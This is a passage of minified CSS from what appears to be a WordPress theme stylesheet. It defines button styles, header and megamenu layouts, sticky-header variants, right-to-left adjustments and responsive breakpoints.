input.button.alt.disabled,.button-default input.button.alt.disabled:hover,.button-default input.button.alt:disabled,.button-default input.button.alt:disabled:hover,.button-default input.button.alt:disabled[disabled],.button-default input.button.alt:disabled[disabled]:hover,.button-default #respond input#submit.alt,.button-default a.button.alt,.button-default button.button.alt,.button-default input.button.alt,.button-default #respond input#submit.alt:hover,.button-default a.button.alt:hover,.button-default button.button.alt:hover,.button-default input.button.alt:hover,.button-flat #respond input#submit.alt.disabled,.button-flat #respond input#submit.alt.disabled:hover,.button-flat #respond input#submit.alt:disabled,.button-flat #respond input#submit.alt:disabled:hover,.button-flat #respond input#submit.alt:disabled[disabled],.button-flat #respond input#submit.alt:disabled[disabled]:hover,.button-flat a.button.alt.disabled,.button-flat a.button.alt.disabled:hover,.button-flat a.button.alt:disabled,.button-flat a.button.alt:disabled:hover,.button-flat a.button.alt:disabled[disabled],.button-flat a.button.alt:disabled[disabled]:hover,.button-flat button.button.alt.disabled,.button-flat button.button.alt.disabled:hover,.button-flat button.button.alt:disabled,.button-flat button.button.alt:disabled:hover,.button-flat button.button.alt:disabled[disabled],.button-flat button.button.alt:disabled[disabled]:hover,.button-flat input.button.alt.disabled,.button-flat input.button.alt.disabled:hover,.button-flat input.button.alt:disabled,.button-flat input.button.alt:disabled:hover,.button-flat input.button.alt:disabled[disabled],.button-flat input.button.alt:disabled[disabled]:hover,.button-flat #respond input#submit.alt,.button-flat a.button.alt,.button-flat button.button.alt,.button-flat input.button.alt,.button-flat #respond input#submit.alt:hover,.button-flat a.button.alt:hover,.button-flat button.button.alt:hover,.button-flat input.button.alt:hover,.button-round #respond input#submit.alt.disabled,.button-round #respond input#submit.alt.disabled:hover,.button-round #respond input#submit.alt:disabled,.button-round #respond input#submit.alt:disabled:hover,.button-round #respond input#submit.alt:disabled[disabled],.button-round #respond input#submit.alt:disabled[disabled]:hover,.button-round a.button.alt.disabled,.button-round a.button.alt.disabled:hover,.button-round a.button.alt:disabled,.button-round a.button.alt:disabled:hover,.button-round a.button.alt:disabled[disabled],.button-round a.button.alt:disabled[disabled]:hover,.button-round button.button.alt.disabled,.button-round button.button.alt.disabled:hover,.button-round button.button.alt:disabled,.button-round button.button.alt:disabled:hover,.button-round button.button.alt:disabled[disabled],.button-round button.button.alt:disabled[disabled]:hover,.button-round input.button.alt.disabled,.button-round input.button.alt.disabled:hover,.button-round input.button.alt:disabled,.button-round input.button.alt:disabled:hover,.button-round input.button.alt:disabled[disabled],.button-round input.button.alt:disabled[disabled]:hover,.button-round #respond input#submit.alt,.button-round a.button.alt,.button-round button.button.alt,.button-round input.button.alt,.button-round #respond input#submit.alt:hover,.button-round a.button.alt:hover,.button-round button.button.alt:hover,.button-round input.button.alt:hover{background-color:#52eac8;color:#ffffff}.button-stroke.woocommerce a.button:not(.default),.button-stroke .woocommerce a.button:not(.default),.button-stroke #respond input#submit.alt.disabled,.button-stroke #respond input#submit.alt.disabled:hover,.button-stroke #respond input#submit.alt:disabled,.button-stroke #respond input#submit.alt:disabled:hover,.button-stroke #respond input#submit.alt:disabled[disabled],.button-stroke #respond input#submit.alt:disabled[disabled]:hover,.button-stroke a.button.alt.disabled,.button-stroke a.button.alt.disabled:hover,.button-stroke a.button.alt:disabled,.button-stroke a.button.alt:disabled:hover,.button-stroke a.button.alt:disabled[disabled],.button-stroke a.button.alt:disabled[disabled]:hover,.button-stroke button.button.alt.disabled,.button-stroke button.button.alt.disabled:hover,.button-stroke button.button.alt:disabled,.button-stroke button.button.alt:disabled:hover,.button-stroke button.button.alt:disabled[disabled],.button-stroke button.button.alt:disabled[disabled]:hover,.button-stroke input.button.alt.disabled,.button-stroke input.button.alt.disabled:hover,.button-stroke input.button.alt:disabled,.button-stroke input.button.alt:disabled:hover,.button-stroke input.button.alt:disabled[disabled],.button-stroke input.button.alt:disabled[disabled]:hover,.button-stroke #respond input#submit.alt,.button-stroke a.button.alt,.button-stroke button.button.alt,.button-stroke input.button.alt{border-color:#52eac8;background:none;color:#52eac8}.button-stroke.woocommerce a.button:not(.default):hover,.button-stroke .woocommerce a.button:not(.default):hover,.button-stroke #respond input#submit.alt:hover,.button-stroke a.button.alt:hover,.button-stroke button.button.alt:hover,.button-stroke input.button.alt:hover,.button-stroke a.action_button:hover{background-color:#52eac8;color:#ffffff}.action_button,.action_button:hover{background-color:#0089f7;color:#ffffff}.button-stroke a.action_button{border-color:#0089f7}.footer_button{color:#65666C!important;background-color:transparent;box-shadow:none!important}.footer_button:after{display:none!important}.button-custom.woocommerce .button,.button-custom .button,.button-custom .action_button,.button-custom .footer_button,.button-custom button,.button-custom button.button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,.button-custom .woocommerce a.button,.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{font-family:Roboto;font-size:14px;line-height:14px;font-weight:400;letter-spacing:0px;padding:12px 20px 12px 20px;border-width:0px;border-radius:0px}body.button-custom .button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}body .button-custom .button_theme,body.button-custom .button_theme,.button-custom button,.button-custom input[type="button"],.button-custom input[type="reset"],.button-custom input[type="submit"],.button-custom .woocommerce #respond input#submit,body.button-custom.woocommerce a.button:not(.default),.button-custom .woocommerce button.button,.button-custom .woocommerce input.button{color:#ffffff;background-color:#0095eb;border-color:transparent}body .button-custom .button_theme:hover,body.button-custom .button_theme:hover,.button-custom button:hover,.button-custom input[type="button"]:hover,.button-custom input[type="reset"]:hover,.button-custom input[type="submit"]:hover,.button-custom .woocommerce #respond input#submit:hover,body.button-custom.woocommerce a.button:not(.default):hover,.button-custom .woocommerce button.button:hover,.button-custom .woocommerce input.button:hover{color:#ffffff;background-color:#007cc3;border-color:transparent}body.button-custom .action_button{color:#626262;background-color:#dbdddf;border-color:transparent}body.button-custom .action_button:hover{color:#626262;background-color:#d3d3d3;border-color:transparent}.button-custom #respond input#submit.alt.disabled,.button-custom #respond input#submit.alt.disabled:hover,.button-custom #respond input#submit.alt:disabled,.button-custom #respond input#submit.alt:disabled:hover,.button-custom #respond input#submit.alt:disabled[disabled],.button-custom #respond input#submit.alt:disabled[disabled]:hover,.button-custom a.button.alt.disabled,.button-custom a.button.alt.disabled:hover,.button-custom a.button.alt:disabled,.button-custom a.button.alt:disabled:hover,.button-custom a.button.alt:disabled[disabled],.button-custom a.button.alt:disabled[disabled]:hover,.button-custom button.button.alt.disabled,.button-custom button.button.alt.disabled:hover,.button-custom button.button.alt:disabled,.button-custom button.button.alt:disabled:hover,.button-custom button.button.alt:disabled[disabled],.button-custom button.button.alt:disabled[disabled]:hover,.button-custom input.button.alt.disabled,.button-custom input.button.alt.disabled:hover,.button-custom input.button.alt:disabled,.button-custom input.button.alt:disabled:hover,.button-custom input.button.alt:disabled[disabled],.button-custom input.button.alt:disabled[disabled]:hover,.button-custom #respond input#submit.alt,.button-custom a.button.alt,.button-custom button.button.alt,.button-custom input.button.alt{line-height:14px;padding:12px 20px 12px 20px;color:#ffffff;background-color:#0095eb;font-family:Roboto;font-size:14px;font-weight:400;letter-spacing:0px;border-width:0px;border-radius:0px}.button-custom #respond input#submit.alt:hover,.button-custom a.button.alt:hover,.button-custom button.button.alt:hover,.button-custom input.button.alt:hover,.button-custom a.action_button:hover{color:#ffffff;background-color:#007cc3}#Top_bar #logo,.header-fixed #Top_bar #logo,.header-plain #Top_bar #logo,.header-transparent #Top_bar #logo{height:60px;line-height:60px;padding:30px 0}.logo-overflow #Top_bar:not(.is-sticky) .logo{height:120px}#Top_bar .menu > li > a{padding:30px 0}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{margin:35px 0}.header-plain:not(.menu-highlight) #Top_bar .menu > li > a span:not(.description){line-height:120px}.header-fixed #Top_bar .menu > li > a{padding:45px 0}@media only screen and (max-width:767px){.mobile-header-mini #Top_bar #logo{height:50px!important;line-height:50px!important;margin:5px 0}}#Top_bar #logo img.svg{width:100px}.image_frame,.wp-caption{border-width:0px}.alert{border-radius:0px}#Top_bar .top_bar_right .top-bar-right-input input{width:200px}.mfn-live-search-box .mfn-live-search-list{max-height:300px}input[type="date"],input[type="email"],input[type="number"],input[type="password"],input[type="search"],input[type="tel"],input[type="text"],input[type="url"],select,textarea,.woocommerce .quantity input.qty{border-width:0 0 3px 0;box-shadow:unset;resize:none}.select2-container--default .select2-selection--single,.select2-dropdown,.select2-container--default.select2-container--open .select2-selection--single{border-width:0 0 3px 0}#Side_slide{right:-250px;width:250px}#Side_slide.left{left:-250px}.blog-teaser li .desc-wrapper .desc{background-position-y:-1px}@media only screen and ( max-width:767px ){}@media only screen and (min-width:1240px){body:not(.header-simple) #Top_bar #menu{display:block!important}.tr-menu #Top_bar #menu{background:none!important}#Top_bar .menu > li > ul.mfn-megamenu > li{float:left}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-1{width:100%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-2{width:50%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-3{width:33.33%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-4{width:25%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-5{width:20%}#Top_bar .menu > li > ul.mfn-megamenu > li.mfn-megamenu-cols-6{width:16.66%}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto;border-width:0 1px 0 0}#Top_bar .menu > li > ul.mfn-megamenu > li:last-child > ul{border:0}#Top_bar .menu > li > ul.mfn-megamenu > li > ul li{width:auto}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400;background:none}#Top_bar .menu > li > ul.mfn-megamenu a .menu-arrow{display:none}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu{left:0;width:98%!important;margin:0 1%;padding:20px 0}.menuo-right #Top_bar .menu > li > ul.mfn-megamenu-bg{box-sizing:border-box}#Top_bar .menu > li > ul.mfn-megamenu-bg{padding:20px 166px 20px 20px;background-repeat:no-repeat;background-position:right bottom}.rtl #Top_bar .menu > li > ul.mfn-megamenu-bg{padding-left:166px;padding-right:20px;background-position:left bottom}#Top_bar .menu > li > ul.mfn-megamenu-bg > li{background:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li a{border:none}#Top_bar .menu > li > ul.mfn-megamenu-bg > li > ul{background:none!important;-webkit-box-shadow:0 0 0 0;-moz-box-shadow:0 0 0 0;box-shadow:0 0 0 0}.mm-vertical #Top_bar .container{position:relative}.mm-vertical #Top_bar .top_bar_left{position:static}.mm-vertical #Top_bar .menu > li ul{box-shadow:0 0 0 0 transparent!important;background-image:none}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu{padding:20px 0}.mm-vertical.header-plain #Top_bar .menu > li > ul.mfn-megamenu{width:100%!important;margin:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li{display:table-cell;float:none!important;width:10%;padding:0 15px;border-right:1px solid rgba(0,0,0,0.05)}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li.hide-border{border-right-width:0}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li a{border-bottom-width:0;padding:9px 15px;line-height:120%}.mm-vertical #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{font-weight:700}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:first-child{border-right-width:0}.rtl .mm-vertical #Top_bar .menu > li > ul.mfn-megamenu > li:last-child{border-right-width:1px}body.header-shop #Top_bar #menu{display:flex!important}.header-shop #Top_bar.is-sticky .top_bar_row_second{display:none}.header-plain:not(.menuo-right) #Header .top_bar_left{width:auto!important}.header-stack.header-center #Top_bar #menu{display:inline-block!important}.header-simple #Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}.header-simple #Header a.responsive-menu-toggle{display:block;right:10px}.header-simple #Top_bar #menu > ul{width:100%;float:left}.header-simple #Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}.header-simple #Top_bar #menu ul li a{padding:0 20px;margin:0;display:block;height:auto;line-height:normal;border:none}.header-simple #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}.header-simple #Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}.header-simple #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}.header-simple #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}.header-simple #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}.header-simple #Top_bar #menu ul li.hover a{border-bottom:0}.header-simple #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}.header-simple #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin:0!important;width:auto!important;background-image:none}.header-simple #Top_bar #menu ul li ul li{width:100%!important;display:block;padding:0}.header-simple #Top_bar #menu ul li ul li a{padding:0 20px 0 30px}.header-simple #Top_bar #menu ul li ul li a .menu-arrow{display:none}.header-simple #Top_bar #menu ul li ul li a span{padding:0}.header-simple #Top_bar #menu ul li ul li a span:after{display:none!important}.header-simple #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}.header-simple #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}.header-simple #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 20px 0 40px}.rtl.header-simple #Top_bar #menu{left:1px;right:auto}.rtl.header-simple #Top_bar a.responsive-menu-toggle{left:10px;right:auto}.rtl.header-simple #Top_bar #menu ul li.submenu .menu-toggle{left:0;right:auto}.rtl.header-simple #Top_bar #menu ul li ul{left:auto!important;right:0!important}.rtl.header-simple #Top_bar #menu ul li ul li a{padding:0 30px 0 20px}.rtl.header-simple #Top_bar #menu ul li ul li ul li a{padding:0 40px 0 20px}.menu-highlight #Top_bar .menu > li{margin:0 2px}.menu-highlight:not(.header-creative) #Top_bar .menu > li > a{padding:0;-webkit-border-radius:5px;border-radius:5px}.menu-highlight #Top_bar .menu > li > a:after{display:none}.menu-highlight #Top_bar .menu > li > a span:not(.description){line-height:50px}.menu-highlight #Top_bar .menu > li > a span.description{display:none}.menu-highlight.header-stack #Top_bar .menu > li > a{margin:10px 0!important}.menu-highlight.header-stack #Top_bar .menu > li > a span:not(.description){line-height:40px}.menu-highlight.header-simple #Top_bar #menu ul li,.menu-highlight.header-creative #Top_bar #menu ul li{margin:0}.menu-highlight.header-simple #Top_bar #menu ul li > a,.menu-highlight.header-creative #Top_bar #menu ul li > a{-webkit-border-radius:0;border-radius:0}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a{margin:10px 0!important;padding:5px 0!important}.menu-highlight:not(.header-fixed):not(.header-simple) #Top_bar.is-sticky .menu > li > a span{line-height:30px!important}.header-modern.menu-highlight.menuo-right .menu_wrapper{margin-right:20px}.menu-line-below #Top_bar .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}.menu-line-below-80 #Top_bar:not(.is-sticky) .menu > li > a:after{height:4px;left:10%;top:50%;margin-top:20px;width:80%}.menu-line-below-80-1 #Top_bar:not(.is-sticky) .menu > li > a:after{height:1px;left:10%;top:50%;margin-top:20px;width:80%}.menu-link-color #Top_bar .menu > li > a:not(.menu-toggle):after{display:none!important}.menu-arrow-top #Top_bar .menu > li > a:after{background:none repeat scroll 0 0 rgba(0,0,0,0)!important;border-color:#ccc transparent transparent;border-style:solid;border-width:7px 7px 0;display:block;height:0;left:50%;margin-left:-7px;top:0!important;width:0}.menu-arrow-top #Top_bar.is-sticky .menu > li > a:after{top:0!important}.menu-arrow-bottom #Top_bar .menu > li > a:after{background:none!important;border-color:transparent transparent #ccc;border-style:solid;border-width:0 7px 7px;display:block;height:0;left:50%;margin-left:-7px;top:auto;bottom:0;width:0}.menu-arrow-bottom #Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:0}.menuo-no-borders #Top_bar .menu > li > a span{border-width:0!important}.menuo-no-borders #Header_creative #Top_bar .menu > li > a span{border-bottom-width:0}.menuo-no-borders.header-plain #Top_bar a#header_cart,.menuo-no-borders.header-plain #Top_bar a#search_button,.menuo-no-borders.header-plain #Top_bar .wpml-languages,.menuo-no-borders.header-plain #Top_bar a.action_button{border-width:0}.menuo-right #Top_bar .menu_wrapper{float:right}.menuo-right.header-stack:not(.header-center) #Top_bar .menu_wrapper{margin-right:150px}body.header-creative{padding-left:50px}body.header-creative.header-open{padding-left:250px}body.error404,body.under-construction,body.template-blank,body.under-construction.header-rtl.header-creative.header-open{padding-left:0!important;padding-right:0!important}.header-creative.footer-fixed #Footer,.header-creative.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{box-sizing:border-box;padding-left:50px}.header-open.footer-fixed #Footer,.header-open.footer-sliding #Footer,.header-creative.footer-stick #Footer.is-sticky{padding-left:250px}.header-rtl.header-creative.footer-fixed #Footer,.header-rtl.header-creative.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-left:0;padding-right:50px}.header-rtl.header-open.footer-fixed #Footer,.header-rtl.header-open.footer-sliding #Footer,.header-rtl.header-creative.footer-stick #Footer.is-sticky{padding-right:250px}#Header_creative{background-color:#fff;position:fixed;width:250px;height:100%;left:-200px;top:0;z-index:9002;-webkit-box-shadow:2px 0 4px 2px rgba(0,0,0,.15);box-shadow:2px 0 4px 2px rgba(0,0,0,.15)}#Header_creative .container{width:100%}#Header_creative .creative-wrapper{opacity:0;margin-right:50px}#Header_creative a.creative-menu-toggle{display:block;width:34px;height:34px;line-height:34px;font-size:22px;text-align:center;position:absolute;top:10px;right:8px;border-radius:3px}.admin-bar #Header_creative a.creative-menu-toggle{top:42px}#Header_creative #Top_bar{position:static;width:100%}#Header_creative #Top_bar .top_bar_left{width:100%!important;float:none}#Header_creative #Top_bar .logo{float:none;text-align:center;margin:15px 0}#Header_creative #Top_bar #menu{background-color:transparent}#Header_creative #Top_bar .menu_wrapper{float:none;margin:0 0 30px}#Header_creative #Top_bar .menu > li{width:100%;float:none;position:relative}#Header_creative #Top_bar .menu > li > a{padding:0;text-align:center}#Header_creative #Top_bar .menu > li > a:after{display:none}#Header_creative #Top_bar .menu > li > a span{border-right:0;border-bottom-width:1px;line-height:38px}#Header_creative #Top_bar .menu li ul{left:100%;right:auto;top:0;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03);-webkit-box-shadow:2px 2px 2px 0 rgba(0,0,0,0.03)}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu{margin:0;width:700px!important}#Header_creative #Top_bar .menu > li > ul.mfn-megamenu > li > ul{left:0}#Header_creative #Top_bar .menu li ul li a{padding-top:9px;padding-bottom:8px}#Header_creative #Top_bar .menu li ul li ul{top:0}#Header_creative #Top_bar .menu > li > a span.description{display:block;font-size:13px;line-height:28px!important;clear:both}.menuo-arrows #Top_bar .menu > li.submenu > a > span:after{content:unset!important}#Header_creative #Top_bar .top_bar_right{width:100%!important;float:left;height:auto;margin-bottom:35px;text-align:center;padding:0 20px;top:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}#Header_creative #Top_bar .top_bar_right:before{content:none}#Header_creative #Top_bar .top_bar_right .top_bar_right_wrapper{flex-wrap:wrap;justify-content:center}#Header_creative #Top_bar .top_bar_right .top-bar-right-icon,#Header_creative #Top_bar .top_bar_right .wpml-languages,#Header_creative #Top_bar .top_bar_right .top-bar-right-button,#Header_creative #Top_bar .top_bar_right .top-bar-right-input{min-height:30px;margin:5px}#Header_creative #Top_bar .search_wrapper{left:100%;top:auto}#Header_creative #Top_bar .banner_wrapper{display:block;text-align:center}#Header_creative #Top_bar .banner_wrapper img{max-width:100%;height:auto;display:inline-block}#Header_creative #Action_bar{display:none;position:absolute;bottom:0;top:auto;clear:both;padding:0 20px;box-sizing:border-box}#Header_creative #Action_bar .contact_details{width:100%;text-align:center;margin-bottom:20px}#Header_creative #Action_bar .contact_details li{padding:0}#Header_creative #Action_bar .social{float:none;text-align:center;padding:5px 0 15px}#Header_creative #Action_bar .social li{margin-bottom:2px}#Header_creative #Action_bar .social-menu{float:none;text-align:center}#Header_creative #Action_bar .social-menu li{border-color:rgba(0,0,0,.1)}#Header_creative .social li a{color:rgba(0,0,0,.5)}#Header_creative .social li a:hover{color:#000}#Header_creative .creative-social{position:absolute;bottom:10px;right:0;width:50px}#Header_creative .creative-social li{display:block;float:none;width:100%;text-align:center;margin-bottom:5px}.header-creative .fixed-nav.fixed-nav-prev{margin-left:50px}.header-creative.header-open .fixed-nav.fixed-nav-prev{margin-left:250px}.menuo-last #Header_creative #Top_bar .menu li.last ul{top:auto;bottom:0}.header-open #Header_creative{left:0}.header-open #Header_creative .creative-wrapper{opacity:1;margin:0!important}.header-open #Header_creative .creative-menu-toggle,.header-open #Header_creative .creative-social{display:none}.header-open #Header_creative #Action_bar{display:block}body.header-rtl.header-creative{padding-left:0;padding-right:50px}.header-rtl #Header_creative{left:auto;right:-200px}.header-rtl #Header_creative .creative-wrapper{margin-left:50px;margin-right:0}.header-rtl #Header_creative a.creative-menu-toggle{left:8px;right:auto}.header-rtl #Header_creative .creative-social{left:0;right:auto}.header-rtl #Footer #back_to_top.sticky{right:125px}.header-rtl #popup_contact{right:70px}.header-rtl #Header_creative #Top_bar .menu li ul{left:auto;right:100%}.header-rtl #Header_creative #Top_bar .search_wrapper{left:auto;right:100%}.header-rtl .fixed-nav.fixed-nav-prev{margin-left:0!important}.header-rtl .fixed-nav.fixed-nav-next{margin-right:50px}body.header-rtl.header-creative.header-open{padding-left:0;padding-right:250px!important}.header-rtl.header-open #Header_creative{left:auto;right:0}.header-rtl.header-open #Footer #back_to_top.sticky{right:325px}.header-rtl.header-open #popup_contact{right:270px}.header-rtl.header-open .fixed-nav.fixed-nav-next{margin-right:250px}#Header_creative.active{left:-1px}.header-rtl #Header_creative.active{left:auto;right:-1px}#Header_creative.active .creative-wrapper{opacity:1;margin:0}.header-creative .vc_row[data-vc-full-width]{padding-left:50px}.header-creative.header-open .vc_row[data-vc-full-width]{padding-left:250px}.header-open .vc_parallax .vc_parallax-inner{left:auto;width:calc(100% - 250px)}.header-open.header-rtl .vc_parallax .vc_parallax-inner{left:0;right:auto}#Header_creative.scroll{height:100%;overflow-y:auto}#Header_creative.scroll:not(.dropdown) .menu li ul{display:none!important}#Header_creative.scroll #Action_bar{position:static}#Header_creative.dropdown{outline:none}#Header_creative.dropdown #Top_bar .menu_wrapper{float:left;width:100%}#Header_creative.dropdown #Top_bar #menu ul li{position:relative;float:left}#Header_creative.dropdown #Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Header_creative.dropdown #Top_bar #menu ul li a span{line-height:38px;padding:0}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:0;top:0;width:38px;height:38px;line-height:38px;font-size:26px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;z-index:203}#Header_creative.dropdown #Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Header_creative.dropdown #Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Header_creative.dropdown #Top_bar #menu ul.sub-menu li:not(:last-of-type) a{border-bottom:0}#Header_creative.dropdown #Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none}#Header_creative.dropdown #Top_bar #menu ul li ul li{width:100%!important}#Header_creative.dropdown #Top_bar #menu ul li ul li a{padding:0 10px;text-align:center}#Header_creative.dropdown #Top_bar #menu ul li ul li a .menu-arrow{display:none}#Header_creative.dropdown #Top_bar #menu ul li ul li a span{padding:0}#Header_creative.dropdown #Top_bar #menu ul li ul li a span:after{display:none!important}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Header_creative.dropdown #Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Header_creative.dropdown #Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Header_creative{transition:left .5s ease-in-out,right .5s ease-in-out}#Header_creative .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out .5s}#Header_creative.active .creative-wrapper{transition:opacity .5s ease-in-out,margin 0s ease-in-out}}@media only screen and (min-width:1240px){#Top_bar.is-sticky{position:fixed!important;width:100%;left:0;top:-60px;height:60px;z-index:701;background:#fff;opacity:.97;-webkit-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);-moz-box-shadow:0 2px 5px 0 rgba(0,0,0,0.1);box-shadow:0 2px 5px 0 rgba(0,0,0,0.1)}.layout-boxed.header-boxed #Top_bar.is-sticky{max-width:1240px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}#Top_bar.is-sticky .top_bar_left,#Top_bar.is-sticky .top_bar_right,#Top_bar.is-sticky .top_bar_right:before{background:none;box-shadow:unset}#Top_bar.is-sticky .logo{width:auto;margin:0 30px 0 20px;padding:0}#Top_bar.is-sticky #logo,#Top_bar.is-sticky .custom-logo-link{padding:5px 0!important;height:50px!important;line-height:50px!important}.logo-no-sticky-padding #Top_bar.is-sticky #logo{height:60px!important;line-height:60px!important}#Top_bar.is-sticky #logo img.logo-main{display:none}#Top_bar.is-sticky #logo img.logo-sticky{display:inline;max-height:35px}.logo-sticky-width-auto #Top_bar.is-sticky #logo img.logo-sticky{width:auto}#Top_bar.is-sticky .menu_wrapper{clear:none}#Top_bar.is-sticky .menu_wrapper .menu > li > a{padding:15px 0}#Top_bar.is-sticky .menu > li > a,#Top_bar.is-sticky .menu > li > a span{line-height:30px}#Top_bar.is-sticky .menu > li > a:after{top:auto;bottom:-4px}#Top_bar.is-sticky .menu > li > a span.description{display:none}#Top_bar.is-sticky .secondary_menu_wrapper,#Top_bar.is-sticky .banner_wrapper{display:none}.header-overlay #Top_bar.is-sticky{display:none}.sticky-dark #Top_bar.is-sticky,.sticky-dark #Top_bar.is-sticky #menu{background:rgba(0,0,0,.8)}.sticky-dark #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#fff}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(255,255,255,.9)}.sticky-dark #Top_bar.is-sticky .wpml-languages a.active,.sticky-dark #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(0,0,0,0.1);border-color:rgba(0,0,0,0.1)}.sticky-white #Top_bar.is-sticky,.sticky-white #Top_bar.is-sticky #menu{background:rgba(255,255,255,.8)}.sticky-white #Top_bar.is-sticky .menu > li:not(.current-menu-item) > a{color:#222}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon{color:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .top_bar_right .top-bar-right-icon svg .path{stroke:rgba(0,0,0,.8)}.sticky-white #Top_bar.is-sticky .wpml-languages a.active,.sticky-white #Top_bar.is-sticky .wpml-languages ul.wpml-lang-dropdown{background:rgba(255,255,255,0.1);border-color:rgba(0,0,0,0.1)}}@media only screen and (min-width:768px) and (max-width:1240px){.header_placeholder{height:0!important}}@media only screen and (max-width:1239px){#Top_bar #menu{display:none;height:auto;width:300px;bottom:auto;top:100%;right:1px;position:absolute;margin:0}#Top_bar a.responsive-menu-toggle{display:block}#Top_bar #menu > ul{width:100%;float:left}#Top_bar #menu ul li{width:100%;padding-bottom:0;border-right:0;position:relative}#Top_bar #menu ul li a{padding:0 25px;margin:0;display:block;height:auto;line-height:normal;border:none}#Top_bar #menu ul li a:not(.menu-toggle):after{display:none}#Top_bar #menu ul li a span{border:none;line-height:44px;display:inline;padding:0}#Top_bar #menu ul li a span.description{margin:0 0 0 5px}#Top_bar #menu ul li.submenu .menu-toggle{display:block;position:absolute;right:15px;top:0;width:44px;height:44px;line-height:44px;font-size:30px;font-weight:300;text-align:center;cursor:pointer;color:#444;opacity:0.33;transform:unset}#Top_bar #menu ul li.submenu .menu-toggle:after{content:"+";position:static}#Top_bar #menu ul li.hover > .menu-toggle:after{content:"-"}#Top_bar #menu ul li.hover a{border-bottom:0}#Top_bar #menu ul li a span:after{display:none!important}#Top_bar #menu ul.mfn-megamenu li .menu-toggle{display:none}#Top_bar #menu ul li ul{position:relative!important;left:0!important;top:0;padding:0;margin-left:0!important;width:auto!important;background-image:none!important;box-shadow:0 0 0 0 transparent!important;-webkit-box-shadow:0 0 0 0 transparent!important}#Top_bar #menu ul li ul li{width:100%!important}#Top_bar #menu ul li ul li a{padding:0 20px 0 35px}#Top_bar #menu ul li ul li a .menu-arrow{display:none}#Top_bar #menu ul li ul li a span{padding:0}#Top_bar #menu ul li ul li a span:after{display:none!important}#Top_bar .menu > li > ul.mfn-megamenu a.mfn-megamenu-title{text-transform:uppercase;font-weight:400}#Top_bar .menu > li > ul.mfn-megamenu > li > ul{display:block!important;position:inherit;left:auto;top:auto}#Top_bar #menu ul li ul li ul{border-left:0!important;padding:0;top:0}#Top_bar #menu ul li ul 